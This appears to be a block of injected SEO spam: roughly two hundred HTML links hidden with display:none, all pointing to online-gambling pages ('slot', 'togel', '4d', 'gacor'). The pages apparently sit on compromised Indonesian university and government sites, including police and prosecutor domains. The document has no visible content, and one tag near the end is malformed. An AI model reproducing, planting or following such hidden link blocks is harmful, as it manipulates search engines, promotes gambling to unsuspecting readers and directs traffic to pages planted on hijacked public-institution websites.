<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/dewaslot99.html">dewaslot99</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sbctoto.html">sbctoto</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/markas138.html">markas138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/mpoid.html">mpoid</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/winstar4d.html">winstar4d</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bigwin138.html">bigwin138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/pamanslot.html">pamanslot</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/kenzototo.html">kenzototo</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/asia77.html">asia77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/epicwin138.html">epicwin138</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/batik77.html">batik77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/sikat88.html">sikat88</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/agacor/">https://sainstech.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/bgacor/">https://sainstech.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/cgacor/">https://sainstech.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/dgacor/">https://sainstech.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/egacor/">https://sainstech.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/fgacor/">https://sainstech.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/ggacor/">https://sainstech.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/agacor/">https://hotelier.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/bgacor/">https://hotelier.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/cgacor/">https://hotelier.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/dgacor/">https://hotelier.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/egacor/">https://hotelier.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/fgacor/">https://hotelier.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/ggacor/">https://hotelier.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/agacor/">https://bengawan.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/bgacor/">https://bengawan.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/cgacor/">https://bengawan.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/dgacor/">https://bengawan.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/egacor/">https://bengawan.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/fgacor/">https://bengawan.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/ggacor/">https://bengawan.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/bro138/">https://bengawan.poltekindonusa.ac.id/storage/bro138/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/timnas4d/">https://bengawan.poltekindonusa.ac.id/storage/timnas4d/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/kapten69/">https://bengawan.poltekindonusa.ac.id/storage/kapten69/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/batik77/">https://bengawan.poltekindonusa.ac.id/storage/batik77/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/pusat4d/">https://bengawan.poltekindonusa.ac.id/storage/pusat4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/">https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/">https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/gcr/">https://jhimi.poltekindonusa.ac.id/well-know/gcr/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/pagcor/">https://jhimi.poltekindonusa.ac.id/well-know/pagcor/</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html">https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html">https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html">https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/sjo777.html">https://informa.poltekindonusa.ac.id/dev/sjo777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/slot777.html">https://informa.poltekindonusa.ac.id/dev/slot777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/asustogel.html">https://informa.poltekindonusa.ac.id/dev/asustogel.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/mpo007.html">https://vmts.poltekindonusa.ac.id/dev/mpo007.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html">https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/qqemas.html">https://vmts.poltekindonusa.ac.id/dev/qqemas.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/astra777.html">https://vmts.poltekindonusa.ac.id/dev/astra777.html</a>
<a style="display:none" href="https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/">https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/">https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/">https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dev/omutogel/">https://sainstech.poltekindonusa.ac.id/dev/omutogel/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/rokokbet/">https://ec.stienusa.ac.id/product/rokokbet/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/asia77/">https://ec.stienusa.ac.id/product/asia77/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/epicwin138/">https://ec.stienusa.ac.id/product/epicwin138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/zeus138/">https://ec.stienusa.ac.id/product/zeus138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/juragan69/">https://ec.stienusa.ac.id/product/juragan69/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/agacor/">https://elearning.ummaspul.ac.id/products/agacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/bgacor/">https://elearning.ummaspul.ac.id/products/bgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/cgacor/">https://elearning.ummaspul.ac.id/products/cgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/dgacor/">https://elearning.ummaspul.ac.id/products/dgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/egacor/">https://elearning.ummaspul.ac.id/products/egacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/fgacor/">https://elearning.ummaspul.ac.id/products/fgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/ggacor/">https://elearning.ummaspul.ac.id/products/ggacor/</a>
<a style="display:none" href="http://128.199.210.190/">http://128.199.210.190/</a>
<a style="display:none" href="https://soikeoanh.com/">Zenwin88</a>
<a style="display:none" href="http://146.190.98.96/">daftar yosi88</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/asustogel/">https://repository.faktek-unwim.ac.id/assets/produk/asustogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/astra77/">https://repository.faktek-unwim.ac.id/assets/produk/astra77/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/ceri123/">https://repository.faktek-unwim.ac.id/assets/produk/ceri123/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/orion88/">https://repository.faktek-unwim.ac.id/assets/produk/orion88/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/">https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/</a>
<a style="display:none" href="https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/">https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/kedai69/">https://repository.faktek-unwim.ac.id/assets/produk/kedai69/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/tambang888/">https://repository.faktek-unwim.ac.id/sample/produk/tambang888/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/dragon222/">https://repository.faktek-unwim.ac.id/sample/produk/dragon222/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/dragon4d/">https://kepegawaian.uhn.ac.id/produk/dragon4d/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/kamartoto/">https://kepegawaian.uhn.ac.id/produk/kamartoto/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/">https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/agacor/">https://repository.faktek-unwim.ac.id/products/agacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/bgacor/">https://repository.faktek-unwim.ac.id/products/bgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/cgacor/">https://repository.faktek-unwim.ac.id/products/cgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/dgacor/">https://repository.faktek-unwim.ac.id/products/dgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/egacor/">https://repository.faktek-unwim.ac.id/products/egacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/fgacor/">https://repository.faktek-unwim.ac.id/products/fgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/ggacor/">https://repository.faktek-unwim.ac.id/products/ggacor/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/inc/inatogel/">https://jdih.pt-banten.go.id/inc/inatogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/hometogel/">https://jdih.pt-banten.go.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/dev/pos4d/">https://jdih.pt-banten.go.id/sample/dev/pos4d/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html">https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html">https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/omutogel.html">https://jdih.pt-banten.go.id/fonts/inc/omutogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html">https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/">https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/batman138/">https://satgaspen.bareskrim.polri.go.id/inc/batman138/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/">https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/">https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/sample/dev/betogel/">http://library.stienusa.ac.id/sample/dev/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/inc/qqslot/">http://library.stienusa.ac.id/inc/qqslot/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/inc/oddigo/">http://sikad.stienusa.ac.id/inc/oddigo/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/inc/agen69/">http://sikad.stienusa.ac.id/sample/inc/agen69/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/dev/ajaib4d/">http://sikad.stienusa.ac.id/sample/dev/ajaib4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/">https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/inc/bulantogel/">https://repository.faktek-unwim.ac.id/inc/bulantogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/inc/betogel/">https://repository.faktek-unwim.ac.id/sample/inc/betogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/">https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/</a>
<a style="display:none" href="https://sc.syekhnurjati.ac.id/inc/ladangtoto2/">https://sc.syekhnurjati.ac.id/inc/ladangtoto2/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/mpogacor/">https://ikon.poltekindonusa.ac.id/inc/mpogacor/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/dangdut4d/">https://ikon.poltekindonusa.ac.id/inc/dangdut4d/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kamartoto/">https://pa-gedongtataan.go.id/produk/kamartoto/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kilat77/">https://pa-gedongtataan.go.id/produk/kilat77/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/zeus138/">https://pa-gedongtataan.go.id/produk/zeus138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/ceri123/">https://simak.ummaspul.ac.id/sample/inc/ceri123/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/tuna55/">https://simak.ummaspul.ac.id/sample/inc/tuna55/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/monas77/">https://simak.ummaspul.ac.id/inc/monas77/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/dolar138/">https://simak.ummaspul.ac.id/inc/dolar138/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/inc/altogel/">https://perancis.stbayapariaba.ac.id/inc/altogel/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/">https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/batik77/">https://ygnp.beltim.go.id/assets/js/batik77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/kilat77/">https://ygnp.beltim.go.id/assets/js/kilat77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/asia77/">https://ygnp.beltim.go.id/assets/js/asia77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/ligaciputra/">https://ygnp.beltim.go.id/assets/produk/ligaciputra/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/stars77/">https://ygnp.beltim.go.id/assets/produk/stars77/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/dev/pusat4d/">https://lpjm.stba.ac.id/sample/dev/pusat4d/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/inc/enak4d/">https://lpjm.stba.ac.id/sample/inc/enak4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ajaib88/">https://ygnp.beltim.go.id/sample/ajaib88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/m88/">https://ygnp.beltim.go.id/sample/m88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/tata4d/">https://ygnp.beltim.go.id/sample/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/hometogel/">https://ygnp.beltim.go.id/sample/hometogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/inatogel/">https://ygnp.beltim.go.id/sample/inatogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ladangtoto/">https://ygnp.beltim.go.id/sample/ladangtoto/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/betogel/">https://ygnp.beltim.go.id/sample/betogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/">https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/">https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/dev/roma77/">https://dispertan.lampungutarakab.go.id/sample/dev/roma77/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/jon4d/">https://dispertan.lampungutarakab.go.id/inc/jon4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/sdtoto/">https://dispertan.lampungutarakab.go.id/inc/sdtoto/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/omutogel/">https://jdih.pt-banten.go.id/sample/inc/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/betogel/">https://jdih.pt-banten.go.id/sample/inc/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/big77/">https://jdih.pt-banten.go.id/sample/inc/big77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/bp77/">https://jdih.pt-banten.go.id/sample/inc/bp77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/olslot/">https://jdih.pt-banten.go.id/sample/inc/olslot/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/</a>
<a style="display:none" href="https://bajubandel.online/">https://bajubandel.online/</a>
<a style="display:none" href="https://hujancuan.com/">https://hujancuan.com/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/inc/markas138/">https://backend.lembahdempo.ac.id/media/product/inc/markas138/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atm4d/">https://dosen.lembahdempo.ac.id/atm4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atas4d/">https://dosen.lembahdempo.ac.id/atas4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/senopati4d/">https://dosen.lembahdempo.ac.id/senopati4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/jewel4d/">https://dosen.lembahdempo.ac.id/jewel4d/</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/">https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/">https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/">https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/">https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/">https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/pos-4d/">https://dosen.lembahdempo.ac.id/pos-4d/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/betogel/">https://backend.lembahdempo.ac.id/media/product/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html">https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/dolar138.html">https://jdih.pt-banten.go.id/fonts/dev/dolar138.html</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/cuan123/">https://jurnalsora.stba.ac.id/produk/cuan123/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/monas77/">https://jurnalsora.stba.ac.id/produk/monas77/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/win88/">https://jurnalsora.stba.ac.id/produk/win88/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/rajacuan/">https://jurnalsora.stba.ac.id/produk/rajacuan/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/tambang888/">https://inggris.stbayapariaba.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/ligaciputra/">https://inggris.stbayapariaba.ac.id/produk/ligaciputra//a&gt;
</a><a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/maxwin138/">https://inggris.stbayapariaba.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/pos4d/">https://inggris.stbayapariaba.ac.id/produk/pos4d/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/dragon222/">https://inggris.stbayapariaba.ac.id/produk/dragon222/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/zeus138/">https://jerman.stbayapariaba.ac.id/produk/zeus138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/asia77/">https://jerman.stbayapariaba.ac.id/produk/asia77/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/epicwin138/">https://jerman.stbayapariaba.ac.id/produk/epicwin138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/playbook88/">https://jerman.stbayapariaba.ac.id/produk/playbook88/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/agacor/">https://portalperpus.stikestelogorejo.ac.id/products/agacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/bgacor/">https://portalperpus.stikestelogorejo.ac.id/products/bgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/cgacor/">https://portalperpus.stikestelogorejo.ac.id/products/cgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/dgacor/">https://portalperpus.stikestelogorejo.ac.id/products/dgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/egacor/">https://portalperpus.stikestelogorejo.ac.id/products/egacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/fgacor/">https://portalperpus.stikestelogorejo.ac.id/products/fgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/ggacor/">https://portalperpus.stikestelogorejo.ac.id/products/ggacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/agacor/">https://ukmbulutangkis.unsil.ac.id/products/agacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/bgacor/">https://ukmbulutangkis.unsil.ac.id/products/bgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/cgacor/">https://ukmbulutangkis.unsil.ac.id/products/cgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/dgacor/">https://ukmbulutangkis.unsil.ac.id/products/dgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/egacor/">https://ukmbulutangkis.unsil.ac.id/products/egacor/</a>
<a style="display:none" href="https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/">https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
